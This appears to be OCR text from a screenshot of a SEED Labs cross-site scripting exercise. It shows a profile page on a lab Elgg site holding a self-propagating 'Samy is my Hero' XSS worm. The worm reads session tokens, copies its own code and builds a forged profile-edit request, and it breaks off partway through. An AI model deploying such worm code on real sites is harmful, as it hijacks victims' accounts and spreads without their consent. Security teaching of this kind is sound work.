 Alice : XSS Lab Site - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Alice : XSS Lab Site × +
www.xsslabelgg.com/profile/alice
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Alice
Brief description: Samy is my HeroSamy is my Hero
About me
window.onload=function() {
//JavaScript code to access uer name, user guid, Time Stamp,
__elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var briefdesc="&briefdescription=Samy+is+my+Hero"+"&
accesslevel[briefdescription]=2";
var name="&name="+userName;
var
jsCode="".concat(document.getElementById("worm").innerHT
ML).concat("</").concat("script>");
var wormCode=encodeURIComponent(jsCode);
var desc="&description=".concat(wormCode).concat("&
accesslevel[briefdescription]=2");
//Construct the content of the url
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+briefdesc+guid; //FILL-IN
var samyGuid=47; //FILL-IN
if(elgg.session.user.guid!=samyGuid)
{
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Friends